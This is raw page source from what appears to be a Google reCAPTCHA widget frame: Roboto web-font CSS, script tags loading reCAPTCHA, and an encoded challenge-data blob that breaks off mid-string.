  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aYf_MzJlOlIQPyXYBDYeAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aYf_MzJlOlIQPyXYBDYeAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aYf_MzJlOlIQPyXYBDYeAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22RWdxw7vCjWYpw4LClFbDkcKQwocJHMKEwqhGX8OiFD3Dsz1rwrFQw7Upwq/CkjrDr8KzOFvDvSTDmQ7DlCnCnE54wrwlUXXCsXzCqGklNsKCw4zDtsKfAz3DtFRww4rDh8O5wqNvCWzDuMKhRMKQLMOLwr17EDXCncKzYDrDpMK1C2Z7UsO9w6vClAvCm8Kow6nChCnCrjAew5nDpsKUUsKUw4zCnsK+w7nCsH/DkwIgL8OCGWrCpH7DmUotGMKXIRsdw7txLitbHsOhwpXCtcKfb8Kqw5vDhEoEwqQowqLClhnDjMO+wppiwqrDjwzDgynDlll8RMOKP0rCqw7Djz/CucOOw7ghw67Cn8OWOi/DriVMw5xoS8KVNkjDuz0Xf3TDm8KId0xQwoR4w4tzwqIlwpVkf8KoFMOMw78dwpQqMsKFbMOVwo8Fw6HDt2VfwpxdwqrDs8Kkw7DCoBF7w4DCgcOzPcKSw4LCt8OJw6Y1cCk9OMO/UsOvETcTwoQVDcO0wqHDiCsqCSTCo8K4wqBzHsKkclfDkcKKHH1ewqx7w7fDnlTChm90FhrCr8KaNcKKwqE8dARFCx4ua8KAw7lbAsObLcKJSAZaw77DqMKVwrYIJGTCrh/CqsK7KDFyesKuGTzCgWXCvWhMUTE8w7DCt8KpwqrCp2PDtMOmwrY2LcKGw6PCikjCqcKRccKJw6cYBsKTwpPDh07DtizClMKswr7CohvDssK+csOcw7fCh1AMBsK6wqVxcsOMZjF0TcKTw541wrJPw4nDi3UiwojDgnhlQ2crEMK/HiY8PETDs1dSTx9dOjceWhHDhTzDiDXCnD7CjMKuKxbDsAnDs31/w4/DgQkzwpkvw4zDq2fDs19tVFPCqFM0wpTDikDDkcOGe0bDiXRIwoxsKUnCvcKKw65dw5fCmBYgIBUJwokTa8ONEVnCpMO2w7INXMKAFMKEw4UewrpZwp1ew6bCosK5TjfChh7Co8OuV8KMw78fw6TCgsOFw7vDlCLChVLDuBcuOcKFwrQlwo40w7dCcMO/c8O4wp/DsMOhQh/Cmk/Di8Opw5nCgmbCocKJwrhFwqVgwoshwottWcOBU3PCosOta219NMK1w45Yf1MBw7swwqLDp0Vde8Opwrw7w5dWHcORVcKqwpPDgsK0Qm/CpyzCvU7DhcOoEMK6woETNx7CshTCmcOvwobCpsKyw6bCrn7Ck8Omwp3Dg8O9wpLCq8OoIcKjYEAUNiPCpcORw7/DrRJGSgxSEMO4PRQYwqHDhzLDuMOMwpjDp8Osw6zDvhPDtREQw7XChQjDl0sYw6rCjMKKSMK9w4LDmcOSw6sOwoVMw6vCi0kaw7NCw4diUcKRwrLDiMOIKMK+wpzCpwnCscKGwoXCmMK/[base64]/Cj0cYwqLCqsONw6Yfwrtrw4LCg8KKw4wMTcKKGcOefMKTw4jDilYCYW4lw4vCiW1zw4LDrcOuw7BUBMONw4t/w6TCjMKNwrVfwosmMCdzCsKBw7VFwqNTHGHDpcKxES8gw5k9I3PCv8KYw79KecKvwp3DrXcTwo1VwrjCp2XDiE1bw4nDvBscLmBkP3YqVcKswoY0wq4JQ8Oqwq4kwqpHfFrCjcO3w7sDw7dSIcOew6/[base64]/DjsKlwr3CusOZESjDlcKvwoxYwp96wrdZwoE9e8KLScK9w5dHw7U6ZRrCgFLCo8KBacOwcU8dwrcSe8KacAPCghA9XsODK8KqCMK8ecOtwp/DrcOrwrnDk8K8ecOOLsOTw7fCuAcnwqbCjWrDi8KPXhbCsQtca8OOWsOlw5TChQ1dd8OwNMOYwpl8QcO/UUIMXCLCkTsIwpnCvcKnw6p/wpw+NFxRIz/CmBDDt8K1w6MgZWtFwpXDlBDDr3ttagkcbMOwwo5SNBJ3NsOPw6nDm8OpcMKnw6BaHUQeU8OKw7UtO8K4w7bDjcOKFcOhNSVDwqnDl1fDj8OmIHnCr8OGUjAsw6XDjF3DjkfDtyMmwpx2wogyw65rwrHCpi/ClBbDogB3w7o4w4sqw4HDrMKEwobCpcOSJlHDm8OUTx4Rw458wrxdwqB9w4cpGF91w4HDqMOPw4vCrsKzwrJLT2JzwqRce3zCnsO2woPCvMKqwporw6kHKVhCIDlTTnhvw6xlwrvCpcKgwqTCiAbDsMK2w4vDpldIw7hXw6R0w7jDvSLDrMKqw6rCkMO/w4rChy8Db8KfUMK2w79ZVcKowpPDrcOhAMOxRMOMwqzCq2kHw5p2w4fDtcKqBMOPDEnCr8OVwrVPw5vDp8OSw7TDkkMyw6jDusOww6gpwoDCpXxBwqZLLMOcwonDnMKdFDzDtcOCwpxOfcOdQ8O/wofDuWLDrDYQwqTDtEBWw5hVMsKMwo40G8KUaMOtPmVFw6xTZMKTecK4M8KmXcKXVMKcTDVhwrVLwpTChcOOwoPCk8OiLsOgd8KOZcK0wp7CliIcHcOPPMKqKMKEwqcww43Dhk/[base64]/DrsKywqpRwpDDoMOKFn9JD8OPNsKOwoYLwosxw5s0GVfDkhPDtMO/XUbCg8KjZQ9qwqdqLMKVw4Qzw6hJUWY9w6LDkTHDrx3DsMKGB8KbHjvDnDMzB8Kbw4DDr8O8wrXCsDRoLAPDpnXDj8OHw5DDjBXCjDzClcKhRTnDq1zDnF7Dj2LCk2vDisK9wpokQsKUeUjCkH9BAjzDmMK/w44Zwq8iY8O2woRJwp3CpMKGw4cuwrXDr8Kuw4XCnl3DtykBwovDjnDCkwIXS151e3MEwqNTfsOiwplVw5Fqw5rDhRjDsjVoXTV8w7/CoMOQOwUBw5nDoMKlw6fDuMKZfhPDqMKGbhzDvQfDjEbCqcOFw7nDrnApwo46DwgNNcODOWTDjFsuWGvDm8ONwrDDkcKjTRzDucOxw7EDGcK1w7nCpsOkw4bCj8KVesO/[base64]/CgcOmYVkzwqvCvS/[base64]/CsQnCmMK9LVB8w75Qb8KuwphqZ8KRw5MiIFLCpEHCuB95woTDl8Knw6wHw5JyLg3DucOdw4fCr1M2wonCiDLDkcOoOSNSw4ZWN8O2w7A3JMO/[base64]/[base64]/DssKtwptQA2TCg3Flw5Vzw43DoEEAw6IkcnZAd2PCliAKNcKSK8K5w5tZTcOmw4/CqMOHwp0hYzbCosOWw7bDssKvRcKIXRd8ElwlwpIrw5IDw49ywrrCtiXCgsKowq40w7xdXsOgD1jDrS4Jw7DDn8Khw4jCh3PChmUjWMKPUsK6PMOtd8KXLWXCoC9eIRsSJn/DnCoFwr/Di8OTUMKKw6cPZMOdAMKMJcKmek1HaiNHFyvDpXILwrhWw6bDgVN7csKvw5zDisOOAMKWw5FOB1YGOcOnwrTDhBTDphPClcOOeFFtwr8UwpRPUMKvMBbCrcOVw5bCtSnCoABUw47DiWHDpQLCggdlwqnDrMOrwr8jwqoNXcKTa1fDscKvQ8Kywq3Dk0xAwo/CscOCLWglB8KyfldObMODRTbDgsOMw6LDo3x4Nhpfw5/[base64]/DtcOiHMKqw6omFcKySMKcwoJOIMO0wrFrw7HDosKnw4HClwDCqVlG